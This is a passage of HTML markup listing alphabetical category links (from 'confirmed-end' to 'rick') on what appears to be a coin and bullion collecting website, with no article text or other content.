	<li class="cat-item cat-item-2127"><a href="https://proofsetsilver.net/category/confirmed-end/" >confirmed-end</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://proofsetsilver.net/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://proofsetsilver.net/category/consecutive/" >consecutive</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proofsetsilver.net/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proofsetsilver.net/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proofsetsilver.net/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://proofsetsilver.net/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://proofsetsilver.net/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://proofsetsilver.net/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://proofsetsilver.net/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proofsetsilver.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://proofsetsilver.net/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://proofsetsilver.net/category/dansco/" >dansco</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://proofsetsilver.net/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://proofsetsilver.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proofsetsilver.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://proofsetsilver.net/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://proofsetsilver.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proofsetsilver.net/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://proofsetsilver.net/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://proofsetsilver.net/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://proofsetsilver.net/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://proofsetsilver.net/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proofsetsilver.net/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://proofsetsilver.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proofsetsilver.net/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://proofsetsilver.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://proofsetsilver.net/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://proofsetsilver.net/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://proofsetsilver.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://proofsetsilver.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://proofsetsilver.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://proofsetsilver.net/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://proofsetsilver.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proofsetsilver.net/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://proofsetsilver.net/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://proofsetsilver.net/category/egon/" >egon</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://proofsetsilver.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://proofsetsilver.net/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://proofsetsilver.net/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://proofsetsilver.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://proofsetsilver.net/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://proofsetsilver.net/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://proofsetsilver.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://proofsetsilver.net/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://proofsetsilver.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://proofsetsilver.net/category/evoultion/" >evoultion</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proofsetsilver.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://proofsetsilver.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://proofsetsilver.net/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://proofsetsilver.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proofsetsilver.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proofsetsilver.net/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://proofsetsilver.net/category/fdoi/" >fdoi</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://proofsetsilver.net/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://proofsetsilver.net/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://proofsetsilver.net/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://proofsetsilver.net/category/fifty-state/" >fifty-state</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://proofsetsilver.net/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://proofsetsilver.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://proofsetsilver.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://proofsetsilver.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proofsetsilver.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://proofsetsilver.net/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://proofsetsilver.net/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://proofsetsilver.net/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://proofsetsilver.net/category/fomo/" >fomo</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://proofsetsilver.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proofsetsilver.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proofsetsilver.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://proofsetsilver.net/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://proofsetsilver.net/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proofsetsilver.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proofsetsilver.net/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://proofsetsilver.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://proofsetsilver.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://proofsetsilver.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://proofsetsilver.net/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://proofsetsilver.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://proofsetsilver.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proofsetsilver.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://proofsetsilver.net/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://proofsetsilver.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://proofsetsilver.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://proofsetsilver.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://proofsetsilver.net/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://proofsetsilver.net/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://proofsetsilver.net/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://proofsetsilver.net/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://proofsetsilver.net/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://proofsetsilver.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://proofsetsilver.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://proofsetsilver.net/category/gruffalo/" >gruffalo</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://proofsetsilver.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://proofsetsilver.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://proofsetsilver.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://proofsetsilver.net/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://proofsetsilver.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://proofsetsilver.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://proofsetsilver.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://proofsetsilver.net/category/helena/" >helena&#039;</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://proofsetsilver.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://proofsetsilver.net/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://proofsetsilver.net/category/higher/" >higher</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://proofsetsilver.net/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://proofsetsilver.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://proofsetsilver.net/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://proofsetsilver.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://proofsetsilver.net/category/horsemen/" >horsemen</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proofsetsilver.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://proofsetsilver.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://proofsetsilver.net/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proofsetsilver.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://proofsetsilver.net/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proofsetsilver.net/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://proofsetsilver.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://proofsetsilver.net/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://proofsetsilver.net/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://proofsetsilver.net/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://proofsetsilver.net/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://proofsetsilver.net/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://proofsetsilver.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://proofsetsilver.net/category/jackpots/" >jackpots</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://proofsetsilver.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://proofsetsilver.net/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://proofsetsilver.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://proofsetsilver.net/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://proofsetsilver.net/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://proofsetsilver.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://proofsetsilver.net/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://proofsetsilver.net/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://proofsetsilver.net/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://proofsetsilver.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://proofsetsilver.net/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://proofsetsilver.net/category/kappyscoins/" >kappyscoins</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proofsetsilver.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://proofsetsilver.net/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://proofsetsilver.net/category/kennedys/" >kennedy&#039;s</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proofsetsilver.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://proofsetsilver.net/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://proofsetsilver.net/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://proofsetsilver.net/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://proofsetsilver.net/category/korea-south/" >korea-south</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://proofsetsilver.net/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://proofsetsilver.net/category/krugerrandbig5/" >krugerrandbig5</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://proofsetsilver.net/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://proofsetsilver.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://proofsetsilver.net/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://proofsetsilver.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://proofsetsilver.net/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proofsetsilver.net/category/legacies/" >legacies</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://proofsetsilver.net/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proofsetsilver.net/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://proofsetsilver.net/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://proofsetsilver.net/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://proofsetsilver.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://proofsetsilver.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://proofsetsilver.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://proofsetsilver.net/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://proofsetsilver.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proofsetsilver.net/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://proofsetsilver.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proofsetsilver.net/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://proofsetsilver.net/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://proofsetsilver.net/category/lot/" >lot-</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://proofsetsilver.net/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://proofsetsilver.net/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://proofsetsilver.net/category/macquarie/" >macquarie</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://proofsetsilver.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://proofsetsilver.net/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://proofsetsilver.net/category/mailcall/" >mailcall</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://proofsetsilver.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proofsetsilver.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://proofsetsilver.net/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://proofsetsilver.net/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://proofsetsilver.net/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://proofsetsilver.net/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://proofsetsilver.net/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proofsetsilver.net/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://proofsetsilver.net/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://proofsetsilver.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://proofsetsilver.net/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://proofsetsilver.net/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://proofsetsilver.net/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://proofsetsilver.net/category/megascore/" >megascore</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://proofsetsilver.net/category/mercanti/" >mercanti</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://proofsetsilver.net/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://proofsetsilver.net/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://proofsetsilver.net/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://proofsetsilver.net/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://proofsetsilver.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://proofsetsilver.net/category/mint2019/" >mint2019</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proofsetsilver.net/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://proofsetsilver.net/category/mints/" >mints</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://proofsetsilver.net/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://proofsetsilver.net/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://proofsetsilver.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://proofsetsilver.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://proofsetsilver.net/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proofsetsilver.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proofsetsilver.net/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://proofsetsilver.net/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://proofsetsilver.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://proofsetsilver.net/category/ms68/" >ms68</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://proofsetsilver.net/category/munzen/" >münzen</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://proofsetsilver.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://proofsetsilver.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proofsetsilver.net/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://proofsetsilver.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://proofsetsilver.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://proofsetsilver.net/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://proofsetsilver.net/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://proofsetsilver.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://proofsetsilver.net/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://proofsetsilver.net/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://proofsetsilver.net/category/now/" >now-</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://proofsetsilver.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://proofsetsilver.net/category/nuke/" >nuke</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://proofsetsilver.net/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proofsetsilver.net/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://proofsetsilver.net/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://proofsetsilver.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://proofsetsilver.net/category/oligarchy/" >oligarchy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://proofsetsilver.net/category/olimpiadas/" >olimpiadas</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proofsetsilver.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://proofsetsilver.net/category/onza/" >onza</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://proofsetsilver.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://proofsetsilver.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://proofsetsilver.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proofsetsilver.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://proofsetsilver.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://proofsetsilver.net/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://proofsetsilver.net/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://proofsetsilver.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://proofsetsilver.net/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://proofsetsilver.net/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://proofsetsilver.net/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://proofsetsilver.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://proofsetsilver.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://proofsetsilver.net/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://proofsetsilver.net/category/pdss/" >pdss</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proofsetsilver.net/category/pdsss/" >pdsss</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://proofsetsilver.net/category/pdsw/" >pdsw</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://proofsetsilver.net/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://proofsetsilver.net/category/persia/" >persia</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://proofsetsilver.net/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://proofsetsilver.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proofsetsilver.net/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://proofsetsilver.net/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://proofsetsilver.net/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://proofsetsilver.net/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://proofsetsilver.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proofsetsilver.net/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proofsetsilver.net/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://proofsetsilver.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://proofsetsilver.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://proofsetsilver.net/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://proofsetsilver.net/category/pkcm/" >pkcm</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proofsetsilver.net/category/poof/" >poof</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://proofsetsilver.net/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://proofsetsilver.net/category/pr-70/" >pr-70</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://proofsetsilver.net/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://proofsetsilver.net/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://proofsetsilver.net/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proofsetsilver.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://proofsetsilver.net/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proofsetsilver.net/category/presale400th/" >presale400th</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://proofsetsilver.net/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proofsetsilver.net/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://proofsetsilver.net/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://proofsetsilver.net/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://proofsetsilver.net/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://proofsetsilver.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://proofsetsilver.net/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://proofsetsilver.net/category/proofs/" >proofs</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://proofsetsilver.net/category/proofsms/" >proofsms</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://proofsetsilver.net/category/psgs/" >psgs</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proofsetsilver.net/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://proofsetsilver.net/category/qaiwain/" >qaiwain</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://proofsetsilver.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://proofsetsilver.net/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proofsetsilver.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://proofsetsilver.net/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://proofsetsilver.net/category/raffle/" >raffle</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://proofsetsilver.net/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://proofsetsilver.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://proofsetsilver.net/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proofsetsilver.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://proofsetsilver.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://proofsetsilver.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://proofsetsilver.net/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://proofsetsilver.net/category/republica/" >republica</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://proofsetsilver.net/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://proofsetsilver.net/category/rick/" >rick</a>
</li>
